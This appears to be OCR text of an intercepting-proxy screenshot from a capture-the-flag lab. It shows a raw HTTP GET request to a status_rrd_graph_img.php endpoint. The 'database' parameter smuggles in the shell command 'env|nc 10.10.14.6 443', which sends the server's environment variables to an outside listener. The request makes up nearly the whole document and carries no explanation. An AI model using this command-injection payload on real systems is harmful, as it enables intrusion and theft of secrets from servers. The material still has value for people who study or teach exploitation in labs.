 Request
Pretty Raw Hex \n
1 GET /status_rrd_graph_img.php?database=queues;env|nc+10.10.14.6+443 HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: PHPSESSID=9b7f978d50b506690c3af34dc5d5574b; cookie_test=1629810003
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Gpc: 1
11 Te: trailers
12 Connection: close
13
14